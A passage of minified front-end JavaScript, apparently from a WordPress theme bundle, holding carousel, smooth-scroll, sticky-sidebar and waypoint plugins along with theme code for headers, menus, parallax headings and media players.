t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},o.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},o.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){var t,e,i=arguments[0],n=Array.prototype.slice.call(arguments,1),s=this.length;for(t=0;t<s;t++)if("object"==typeof i||void 0===i?this[t].slick=new o(this[t],i):e=this[t].slick[i].apply(this[t].slick,n),void 0!==e)return e;return this}}),function(){var c,a,l,o,i={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},v=i,h=!1,d=!1,r={x:0,y:0},u=!1,p=document.documentElement,f=[],m=/^Mac/.test(navigator.platform),g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y={37:1,38:1,39:1,40:1};function _(){if(!u&&document.body){u=!0;var t=document.body,e=document.documentElement,i=window.innerHeight,n=t.scrollHeight;if(p=0<=document.compatMode.indexOf("CSS")?e:t,c=t,v.keyboardSupport&&I("keydown",S),top!=self)d=!0;else if(Z&&i<n&&(t.offsetHeight<=i||e.offsetHeight<=i)){var s,o=document.createElement("div");if(o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+p.scrollHeight+"px",document.body.appendChild(o),l=function(){s||(s=setTimeout(function(){h||(o.style.height="0",o.style.height=p.scrollHeight+"px",s=null)},500))},setTimeout(l,10),I("resize",l),(a=new F(l)).observe(t,{attributes:!0,childList:!0,characterData:!1}),p.offsetHeight<=i){var r=document.createElement("div");r.style.clear="both",t.appendChild(r)}}v.fixedBackground||h||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll")}}var w=[],b=!1,x=Date.now();function T(u,p,f){var t,e;if(t=0<(t=p)?1:-1,e=0<(e=f)?1:-1,(r.x!==t||r.y!==e)&&(r.x=t,r.y=e,w=[],x=0),1!=v.accelerationMax){var i=Date.now()-x;if(i<v.accelerationDelta){var n=(1+50/i)/2;1<n&&(n=Math.min(n,v.accelerationMax),p*=n,f*=n)}x=Date.now()}if(w.push({x:p,y:f,lastX:p<0?.99:-.99,lastY:f<0?.99:-.99,start:Date.now()}),!b){var s=Y(),m=u===s||u===document.body;null==u.$scrollBehavior&&function(t){var e=k(t);if(null==P[e]){var i=getComputedStyle(t,"")["scroll-behavior"];P[e]="smooth"==i}return P[e]}(u)&&(u.$scrollBehavior=u.style.scrollBehavior,u.style.scrollBehavior="auto");var g=function(t){for(var e=Date.now(),i=0,n=0,s=0;s<w.length;s++){var o=w[s],r=e-o.start,a=r>=v.animationTime,l=a?1:r/v.animationTime;v.pulseAlgorithm&&(l=1<=(d=l)?1:d<=0?0:(1==v.pulseNormalize&&(v.pulseNormalize/=q(1)),q(d)));var c=o.x*l-o.lastX>>0,h=o.y*l-o.lastY>>0;i+=c,n+=h,o.lastX+=c,o.lastY+=h,a&&(w.splice(s,1),s--)}var d;m?window.scrollBy(i,n):(i&&(u.scrollLeft+=i),n&&(u.scrollTop+=n)),p||f||(w=[]),w.length?W(g,u,1e3/v.frameRate+1):(b=!1,null!=u.$scrollBehavior&&(u.style.scrollBehavior=u.$scrollBehavior,u.$scrollBehavior=null))};W(g,u,0),b=!0}}function t(t){u||_();var e=t.target;if(t.defaultPrevented||t.ctrlKey)return!0;if(R(c,"embed")||R(e,"embed")&&/\.pdf/i.test(e.src)||R(c,"object")||e.shadowRoot)return!0;var i=-t.wheelDeltaX||t.deltaX||0,n=-t.wheelDeltaY||t.deltaY||0;m&&(t.wheelDeltaX&&j(t.wheelDeltaX,120)&&(i=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&j(t.wheelDeltaY,120)&&(n=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),i||n||(n=-t.wheelDelta||0),1===t.deltaMode&&(i*=40,n*=40);var s=$(e);return s?!!function(t){if(t){f.length||(f=[t,t,t]),t=Math.abs(t),f.push(t),f.shift(),clearTimeout(o),o=setTimeout(function(){try{localStorage.SS_deltaBuffer=f.join(",")}catch(t){}},1e3);var e=120<t&&H(t);return!H(120)&&!H(100)&&!e}}(n)||(1.2<Math.abs(i)&&(i*=v.stepSize/120),1.2<Math.abs(n)&&(n*=v.stepSize/120),T(s,i,n),t.preventDefault(),void D()):!d||!G||(Object.defineProperty(t,"target",{value:window.frameElement}),parent.wheel(t))}function S(n){var t=n.target,e=n.ctrlKey||n.altKey||n.metaKey||n.shiftKey&&n.keyCode!==g.spacebar;document.body.contains(c)||(c=document.activeElement);var i=/^(button|submit|radio|checkbox|file|color|image)$/i;if(n.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||R(t,"input")&&!i.test(t.type)||R(c,"video")||function(t){var e=n.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}()||t.isContentEditable||e)return!0;if((R(t,"button")||R(t,"input")&&i.test(t.type))&&n.keyCode===g.spacebar)return!0;if(R(t,"input")&&"radio"==t.type&&y[n.keyCode])return!0;var s=0,o=0,r=$(c);if(!r)return!d||!G||parent.keydown(n);var a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),n.keyCode){case g.up:o=-v.arrowScroll;break;case g.down:o=v.arrowScroll;break;case g.spacebar:o=-(n.shiftKey?1:-1)*a*.9;break;case g.pageup:o=.9*-a;break;case g.pagedown:o=.9*a;break;case g.home:r==document.body&&document.scrollingElement&&(r=document.scrollingElement),o=-r.scrollTop;break;case g.end:var l=r.scrollHeight-r.scrollTop-a;o=0<l?l+10:0;break;case g.left:s=-v.arrowScroll;break;case g.right:s=v.arrowScroll;break;default:return!0}T(r,s,o),n.preventDefault(),D()}function e(t){c=t.target}var n,s,k=(n=0,function(t){return t.uniqueID||(t.uniqueID=n++)}),C={},O={},P={};function D(){clearTimeout(s),s=setInterval(function(){C=O=P={}},1e3)}function M(t,e,i){for(var n=i?C:O,s=t.length;s--;)n[k(t[s])]=e;return e}function $(t){var e=[],i=document.body,n=p.scrollHeight;do{var s=(!1?C:O)[k(t)];if(s)return M(e,s);if(e.push(t),n===t.scrollHeight){var o=E(p)&&E(i)||z(p);if(d&&A(p)||!d&&o)return M(e,Y())}else if(A(t)&&z(t))return M(e,t)}while(t=t.parentElement)}function A(t){return t.clientHeight+10<t.scrollHeight}function E(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function z(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function I(t,e,i){window.addEventListener(t,e,i||!1)}function L(t,e,i){window.removeEventListener(t,e,i||!1)}function R(t,e){return t&&(t.nodeName||"").toLowerCase()===e.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{f=localStorage.SS_deltaBuffer.split(",")}catch(c){}function j(t,e){return Math.floor(t/e)==t/e}function H(t){return j(f[0],t)&&j(f[1],t)&&j(f[2],t)}var N,W=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},F=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,Y=(N=document.scrollingElement,function(){if(!N){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var e=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),N=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return N});function q(t){var e;return((t*=v.pulseScale)<1?t-(1-Math.exp(-t)):(t-=1,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*v.pulseNormalize}var B=window.navigator.userAgent,U=/Edge/.test(B),G=/chrome/i.test(B)&&!U,X=/safari/i.test(B)&&!U,Q=/mobile/i.test(B),V=/Windows NT 6.1/i.test(B)&&/rv:11/i.test(B),Z=X&&(/Version\/8/i.test(B)||/Version\/9/i.test(B)),K=(G||X||V)&&!Q,J=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){J=!0}}))}catch(c){}var tt=!!J&&{passive:!1},et="onwheel"in document.createElement("div")?"wheel":"mousewheel";function it(t){for(var e in t)i.hasOwnProperty(e)&&(v[e]=t[e])}et&&K&&(I(et,t,tt),I("mousedown",e),I("load",_)),it.destroy=function(){a&&a.disconnect(),L(et,t),L("mousedown",e),L("keydown",S),L("resize",l),L("load",_)},window.SmoothScrollOptions&&it(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return it}):"object"==typeof exports?module.exports=it:window.SmoothScroll=it}(),function(b){b.fn.theiaStickySidebar=function(t){var e,i,n,s,o,r;function a(t,e){return!0===t.initialized||!(b("body").width()<t.minWidth)&&(i=e,(w=t).initialized=!0,b("head").append(b('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),i.each(function(){var t={};if(t.sidebar=b(this),t.options=w||{},t.container=b(t.options.containerSelector),0==t.container.length&&(t.container=t.sidebar.parent()),t.sidebar.parents().css("-webkit-transform","none"),t.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),t.stickySidebar=t.sidebar.find(".theiaStickySidebar"),0==t.stickySidebar.length){var i=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;t.sidebar.find("script").filter(function(t,e){return 0===e.type.length||e.type.match(i)}).remove(),t.stickySidebar=b("<div>").addClass("theiaStickySidebar").append(t.sidebar.children()),t.sidebar.append(t.stickySidebar)}t.marginTop=parseInt(t.sidebar.css("margin-top")),t.marginBottom=parseInt(t.sidebar.css("margin-bottom")),t.paddingTop=parseInt(t.sidebar.css("padding-top")),t.paddingBottom=parseInt(t.sidebar.css("padding-bottom"));var e,n,s=t.stickySidebar.offset().top,o=t.stickySidebar.outerHeight();function _(){t.fixedScrollTop=0,t.sidebar.css({"min-height":"1px"}),t.stickySidebar.css({position:"static",width:""})}t.stickySidebar.css("padding-top",1),t.stickySidebar.css("padding-bottom",1),s-=t.stickySidebar.offset().top,o=t.stickySidebar.outerHeight()-o-s,t.stickySidebarPaddingTop=0==s?(t.stickySidebar.css("padding-top",0),0):1,t.stickySidebarPaddingBottom=0==o?(t.stickySidebar.css("padding-bottom",0),0):1,t.previousScrollTop=null,t.fixedScrollTop=0,_(),t.onScroll=function(t){if(t.stickySidebar.is(":visible"))if(b("body").width()<t.options.minWidth)_();else{if(t.options.disableOnResponsiveLayouts){var e=t.sidebar.outerWidth("none"==t.sidebar.css("float"));if(e+50>t.container.width())return void _()}var i,n,s=b(document).scrollTop(),o="static";if(s>=t.container.offset().top+(t.paddingTop+t.marginTop-t.options.additionalMarginTop)){var r,a=t.paddingTop+t.marginTop+w.additionalMarginTop,l=t.paddingBottom+t.marginBottom+w.additionalMarginBottom,c=t.container.offset().top,h=t.container.offset().top+(i=t.container,n=i.height(),i.children().each(function(){n=Math.max(n,b(this).height())}),n),d=0+w.additionalMarginTop,u=t.stickySidebar.outerHeight()+a+l<b(window).height();r=u?d+t.stickySidebar.outerHeight():b(window).height()-t.marginBottom-t.paddingBottom-w.additionalMarginBottom;var p=c-s+t.paddingTop+t.marginTop,f=h-s-t.paddingBottom-t.marginBottom,m=t.stickySidebar.offset().top-s,g=t.previousScrollTop-s;"fixed"==t.stickySidebar.css("position")&&"modern"==t.options.sidebarBehavior&&(m+=g),"stick-to-top"==t.options.sidebarBehavior&&(m=w.additionalMarginTop),"stick-to-bottom"==t.options.sidebarBehavior&&(m=r-t.stickySidebar.outerHeight()),m=0<g?Math.min(m,d):Math.max(m,r-t.stickySidebar.outerHeight()),m=Math.max(m,p),m=Math.min(m,f-t.stickySidebar.outerHeight());var v=t.container.height()==t.stickySidebar.outerHeight();o=!v&&m==d||!v&&m==r-t.stickySidebar.outerHeight()?"fixed":s+m-t.sidebar.offset().top-t.paddingTop<=w.additionalMarginTop?"static":"absolute"}if("fixed"==o)t.stickySidebar.css({position:"fixed",width:t.sidebar.width(),top:m,left:t.sidebar.offset().left+parseInt(t.sidebar.css("padding-left"))});else if("absolute"==o){var y={};"absolute"!=t.stickySidebar.css("position")&&(y.position="absolute",y.top=s+m-t.sidebar.offset().top-t.stickySidebarPaddingTop-t.stickySidebarPaddingBottom),y.width=t.sidebar.width(),y.left="",t.stickySidebar.css(y)}else"static"==o&&_();"static"!=o&&1==t.options.updateSidebarHeight&&t.sidebar.css({"min-height":t.stickySidebar.outerHeight()+t.stickySidebar.offset().top-t.sidebar.offset().top+t.paddingBottom}),t.previousScrollTop=s}},t.onScroll(t),b(document).scroll((e=t,function(){e.onScroll(e)})),b(window).resize((n=t,function(){n.stickySidebar.css({position:"static"}),n.onScroll(n)}))}),!0);var w,i}(t=b.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,a(e=t,i=this)||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),b(document).scroll((o=e,r=i,function(t){var e=a(o,r);e&&b(this).unbind(t)})),b(window).resize((n=e,s=i,function(t){var e=a(n,s);e&&b(this).unbind(t)})))}}(jQuery),function(){var e,i,t=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(e in this&&this[e]===t)return e;return-1},_=[].slice;e=window,i=function(l,o){var e,r,a,c,i,h,d,s,u,n,p,f,m,g,v,y;return e=l(o),s=0<=t.call(o,"ontouchstart"),c={horizontal:{},vertical:{}},d={},h="waypoints-context-id",p="resize.waypoints",f="scroll.waypoints",m=i=1,g="waypoints-waypoint-ids",v="waypoint",y="waypoints",r=function(){function t(t){var e=this;this.$element=t,this.element=t[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()},this.waypoints={horizontal:{},vertical:{}},this.element[h]=this.id,d[this.id]=this,t.bind(f,function(){var t;if(!e.didScroll&&!s)return e.didScroll=!0,t=function(){return e.doScroll(),e.didScroll=!1},o.setTimeout(t,l[y].settings.scrollThrottle)}),t.bind(p,function(){var t;if(!e.didResize)return e.didResize=!0,t=function(){return l[y]("refresh"),e.didResize=!1},o.setTimeout(t,l[y].settings.resizeThrottle)})}return t.prototype.doScroll=function(){var t,n=this;return t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!s||t.vertical.oldScroll&&t.vertical.newScroll||l[y]("refresh"),l.each(t,function(t,s){var i,e,o;return o=[],e=s.newScroll>s.oldScroll,i=e?s.forward:s.backward,l.each(n.waypoints[t],function(t,e){var i,n;return s.oldScroll<(i=e.offset)&&i<=s.newScroll?o.push(e):s.newScroll<(n=e.offset)&&n<=s.oldScroll?o.push(e):void 0}),o.sort(function(t,e){return t.offset-e.offset}),e||o.reverse(),l.each(o,function(t,e){if(e.options.continuous||t===o.length-1)return e.trigger([i])})}),this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.refresh=function(){var t,e,i,n=this;return i=l.isWindow(this.element),e=this.$element.offset(),this.doScroll(),t={horizontal:{contextOffset:i?0:e.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:e.top,contextScroll:i?0:this.oldScroll.y,contextDimension:i?l[y]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},l.each(t,function(t,a){return l.each(n.waypoints[t],function(t,e){var i,n,s,o,r;if(i=e.options.offset,s=e.offset,n=l.isWindow(e.element)?0:e.$element.offset()[a.offsetProp],l.isFunction(i)?i=i.apply(e.element):"string"==typeof i&&(i=parseFloat(i),-1<e.options.offset.indexOf("%")&&(i=Math.ceil(a.contextDimension*i/100))),e.offset=n-a.contextOffset+a.contextScroll-i,(!e.options.onlyOnScroll||null==s)&&e.enabled)return null!==s&&s<(o=a.oldScroll)&&o<=e.offset?e.trigger([a.backward]):null!==s&&s>(r=a.oldScroll)&&r>=e.offset?e.trigger([a.forward]):null===s&&a.oldScroll>=e.offset?e.trigger([a.forward]):void 0})})},t.prototype.checkEmpty=function(){if(l.isEmptyObject(this.waypoints.horizontal)&&l.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([p,f].join(" ")),delete d[this.id]},t}(),a=function(){function t(t,e,i){var n,s;"bottom-in-view"===i.offset&&(i.offset=function(){var t;return t=l[y]("viewportHeight"),l.isWindow(e.element)||(t=e.$element.height()),t-l(this).outerHeight()}),this.$element=t,this.element=t[0],this.axis=i.horizontal?"horizontal":"vertical",this.callback=i.handler,this.context=e,this.enabled=i.enabled,this.id="waypoints"+m++,this.offset=null,this.options=i,e.waypoints[this.axis][this.id]=this,(n=null!=(s=(c[this.axis][this.id]=this).element[g])?s:[]).push(this.id),this.element[g]=n}return t.prototype.trigger=function(t){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0},t.prototype.disable=function(){return this.enabled=!1},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},t.prototype.destroy=function(){return delete c[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},t.getWaypointsByElement=function(t){var e,i;return(i=t[g])?(e=l.extend({},c.horizontal,c.vertical),l.map(i,function(t){return e[t]})):[]},t}(),n={init:function(t,s){return null==(s=l.extend({},l.fn[v].defaults,s)).handler&&(s.handler=t),this.each(function(){var t,e,i,n;return t=l(this),i=null!=(n=s.context)?n:l.fn[v].defaults.context,l.isWindow(i)||(i=t.closest(i)),i=l(i),(e=d[i[0][h]])||(e=new r(i)),new a(t,e,s)}),l[y]("refresh"),this},disable:function(){return n._invoke.call(this,"disable")},enable:function(){return n._invoke.call(this,"enable")},destroy:function(){return n._invoke.call(this,"destroy")},prev:function(t,e){return n._traverse.call(this,t,e,function(t,e,i){if(0<e)return t.push(i[e-1])})},next:function(t,e){return n._traverse.call(this,t,e,function(t,e,i){if(e<i.length-1)return t.push(i[e+1])})},_traverse:function(e,t,i){var n,s;return null==e&&(e="vertical"),null==t&&(t=o),s=u.aggregate(t),n=[],this.each(function(){var t;return t=l.inArray(this,s[e]),i(n,t,s[e])}),this.pushStack(n)},_invoke:function(i){return this.each(function(){var t;return t=a.getWaypointsByElement(this),l.each(t,function(t,e){return e[i](),!0})}),this}},l.fn[v]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?_.call(arguments,1):[],n[e]?n[e].apply(this,t):l.isFunction(e)?n.init.apply(this,arguments):l.isPlainObject(e)?n.init.apply(this,[null,e]):e?l.error("The "+e+" method does not exist in jQuery Waypoints."):l.error("jQuery Waypoints needs a callback function or handler option.")},l.fn[v].defaults={context:o,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},u={refresh:function(){return l.each(d,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=o.innerHeight)?t:e.height()},aggregate:function(t){var e,n,i;return e=c,t&&(e=null!=(i=d[l(t)[0][h]])?i.waypoints:void 0),e?(n={horizontal:[],vertical:[]},l.each(n,function(t,i){return l.each(e[t],function(t,e){return i.push(e)}),i.sort(function(t,e){return t.offset-e.offset}),n[t]=l.map(i,function(t){return t.element}),n[t]=l.unique(n[t])}),n):[]},above:function(t){return null==t&&(t=o),u._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=o),u._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=o),u._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=o),u._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return u._invoke("enable")},disable:function(){return u._invoke("disable")},destroy:function(){return u._invoke("destroy")},extendFn:function(t,e){return n[t]=e},_invoke:function(i){var t;return t=l.extend({},c.vertical,c.horizontal),l.each(t,function(t,e){return e[i](),!0})},_filter:function(t,e,i){var n,s;return(n=d[l(t)[0][h]])?(s=[],l.each(n.waypoints[e],function(t,e){if(i(n,e))return s.push(e)}),s.sort(function(t,e){return t.offset-e.offset}),l.map(s,function(t){return t.element})):[]}},l[y]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?_.call(arguments,1):[],u[e]?u[e].apply(null,t):u.aggregate.call(null,e)},l[y].settings={resizeThrottle:100,scrollThrottle:30},e.on("load.waypoints",function(){return l[y]("refresh")})},"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(t){return i(t,e)}):i(e.jQuery,e)}.call(this),function(g){"use strict";var n,s,e;g.avia_utilities=g.avia_utilities||{},g.avia_utilities.supported={},g.avia_utilities.supports=(n=document.createElement("div"),s=["Khtml","Ms","Moz","Webkit","O"],function(t,e){if(void 0!==n.style.prop)return"";void 0!==e&&(s=e),t=t.replace(/^[a-z]/,function(t){return t.toUpperCase()});for(var i=s.length;i--;)if(void 0!==n.style[s[i]+t])return"-"+s[i].toLowerCase()+"-";return!1}),jQuery,e="smartresize",jQuery.fn[e]=function(t){return t?this.bind("resize",(i=t,function(){var t=this,e=arguments;o?clearTimeout(o):s&&i.apply(t,e),o=setTimeout(function(){s||i.apply(t,e),o=null},n||100)})):this.trigger(e);var i,n,s,o};g(document).ready(function(){var e=g("#masthead.header_default"),i=g("#wrapper-container .content-pusher");e.imagesLoaded(function(){var t=e.outerHeight(!0);i.css({"padding-top":t+"px"}),g(window).resize(function(){var t=e.outerHeight(!0);i.css({"padding-top":t+"px"})})})});g(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery("#back-to-top").css({bottom:"15px"}):jQuery("#back-to-top").css({bottom:"-100px"})}),jQuery("#back-to-top").click(function(){return jQuery("html, body").animate({scrollTop:"0px"},800),!1}),jQuery(".sliderbar-menu-controller").on("click",function(t){t.stopPropagation(),jQuery(".slider-sidebar").toggleClass("opened"),jQuery("html,body").toggleClass("slider-bar-opened")}),jQuery("#wrapper-container").on("click",function(){jQuery(".slider-sidebar").removeClass("opened"),jQuery("html,body").removeClass("slider-bar-opened")}),jQuery(document).keyup(function(t){27===t.keyCode&&(jQuery(".slider-sidebar").removeClass("opened"),jQuery("html,body").removeClass("slider-bar-opened"))}),void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})});window.innerWidth,window.innerHeight,g(document);var o={selector:".article__parallax",initialized:!1,animated:!1,initialize:function(){this.initialized||(this.initialized=!0,g(this.selector).each(function(t,e){window.innerHeight;var i=g(window).height(),n=g(e),s=n.find(".article_heading"),o=new pixGS.TimelineMax,r=s.find(".heading__primary"),a=s.find(".heading__secondary"),l=n.offset().top,c=n.outerHeight();o.fromTo(r,.89,{opacity:0},{opacity:1,ease:pixGS.Expo.easeOut},"-=0.72"),o.fromTo(r,1,{y:30},{y:0,ease:pixGS.Expo.easeOut},"-=0.89"),o.fromTo(a,.65,{opacity:0},{opacity:1,ease:pixGS.Quint.easeOut},"-=0.65"),o.fromTo(a,.9,{y:30},{y:0,ease:pixGS.Quint.easeOut},"-=0.65"),o.addLabel("animatedIn"),0==t?(o.to(s,1.08,{y:-60,ease:pixGS.Linear.easeNone}),o.to(r,1.08,{opacity:0,y:-60,ease:pixGS.Quad.easeIn},"-=1.08")):o.to(r,1.08,{opacity:0,y:-60,ease:pixGS.Quad.easeIn}),o.to(a,1.08,{opacity:0,y:-90,ease:pixGS.Quad.easeIn},"-=1.08"),o.addLabel("animatedOut");var h,d,u=o.getLabelTime("animatedIn"),p=o.getLabelTime("animatedOut"),f=l+c/2-i/2,m=f+c/2;d=1-(h=u/p),Modernizr.touch?o.tweenTo("animatedIn"):(o.tweenTo("animatedOut",{onComplete:function(){s.data("animated",!0)},onUpdate:function(){var t=1/(m-f)*(v-f),e=t<0?h:h+d*t,i=o.progress();Math.abs(e-i)<.01&&(s.data("animated",!0),this.kill())}}),s.data("tween",{timeline:o,ab:h,bc:d,start:f,end:m}))}),this.update())},update:function(){g(this.selector).each(function(t,e){var i=g(e).find(".article_heading"),n=i.data("tween"),s=0;if(!function(t){if("number"==typeof t||"boolean"==typeof t)return!1;if(null==t)return!0;if(void 0!==t.length)return 0===t.length;var e=0;for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e++;return 0===e}(n)&&n.end-n.start!=0){s=1/(n.end-n.start)*(v-n.start);var o=n.ab+n.bc*s;if(i.data("progress",o),!i.data("animated")||Modernizr.touch)return;if(s<0&&(o=n.ab),o<1)return void n.timeline.progress(o);n.timeline.progress(1)}})}};g(window).load(function(){var e,t,i,n;e=g("#masthead"),t=e.outerHeight(!0),i=g("#wrapper-container .content-pusher"),n=g("#wrapper-container .top_site_main"),e.hasClass("header_overlay")?e.imagesLoaded(function(){n.css({"padding-top":t+"px"}),g(window).resize(function(){var t=e.outerHeight(!0);n.css({"padding-top":t+"px"})})}):e.imagesLoaded(function(){e.hasClass("sticky-header")?(i.css({"padding-top":t+"px"}),g(window).resize(function(){var t=e.outerHeight(!0);i.css({"padding-top":t+"px"})})):(i.css({"padding-top":"0px"}),g(window).resize(function(){i.css({"padding-top":"0px"})}))}),function(){var i=g("#masthead.sticky-header"),n=0<g(".content-pusher").length?g(".content-pusher").offset().top:0,s=i.outerHeight(),o=0;2<g(window).scrollTop()&&i.removeClass("affix-top").addClass("affix");var t=g(".thim-fixed");if(0!=(0<t.length?t.offset().top:0)&&t.css("width",t.width()),g(window).scroll(function(){var t=g(this).scrollTop();if(2<t){if(i.removeClass("affix-top").addClass("affix"),i.hasClass("header_v2")&&i.css({top:n}),s+n<t&&i.hasClass("header_v2")){var e=g(".inner-header-top").outerHeight();i.css({top:n-e})}}else i.removeClass("affix").addClass("affix-top").removeClass("menu-show"),i.hasClass("header_v2")&&i.css({top:0});o<t&&s+n<t?i.hasClass("menu-hidden")||i.addClass("menu-hidden").removeClass("menu-show"):i.hasClass("menu-hidden")&&(i.hasClass("header_v2")&&(e=g(".inner-header-top").outerHeight(),i.css({top:n-e})),i.removeClass("menu-hidden").addClass("menu-show")),o=t}),767<g(window).width()&&g(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav >li,.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav li,.site-header .navbar-nav li ul li").on({mouseenter:function(){g(this).children(".sub-menu").stop(!0,!1).fadeIn(250)},mouseleave:function(){g(this).children(".sub-menu").stop(!0,!1).fadeOut(250)}}),767<g(window).width()&&g("body").hasClass("header_v1")){var e=g("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent");if(0<e.length){e.before('<span id="magic-line"></span>');var r=e.find(">a,>span.disable_link"),a=e.position().left,l=parseInt(r.css("padding-left"));(c=g("#magic-line")).width(r.width()).css("left",Math.round(l+a)).data("magic-width",c.width()).data("magic-left",c.position().left)}else{var c;g("#masthead .navbar-nav>li.menu-item:first-child").after('<span id="magic-line"></span>'),(c=g("#magic-line")).data("magic-width",0)}g("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var t=g(this).find(">a,>span.disable_link"),e=t.width(),i=t.parent().position().left,n=parseInt(t.css("padding-left"));c.data("magic-left")||(c.css("left",Math.round(i+n)),c.data("magic-left","auto")),c.stop().animate({left:Math.round(i+n),width:e})},mouseleave:function(){c.stop().animate({left:c.data("magic-left"),width:c.data("magic-width")})}})}}(),setTimeout(function(){o.initialize()},400),g("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:180,itemMargin:5,asNavFor:"#slider"}),g("#slider").flexslider({controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"})}),g(window).on("debouncedresize",function(t){g(window).width(),g(window).height(),o.initialize()}),g(window).on("orientationchange",function(t){setTimeout(function(){o.initialize()},300)});var v=g("html").scrollTop()||g("body").scrollTop(),t=!1;function i(){t=!1,o.update()}g(window).on("scroll",function(){v=g("html").scrollTop()||g("body").scrollTop(),t||requestAnimationFrame(i),t=!0}),g(document).ready(function(){g(".jp-jplayer").each(function(){var t=g(this),e=t.data("audio"),i=e.substr(e.lastIndexOf(".")+1),n="#"+t.data("player"),s={};s[i]=e,t.jPlayer({ready:function(){t.jPlayer("setMedia",s)},swfPath:"jplayer/",cssSelectorAncestor:n})}),g("article.format-gallery 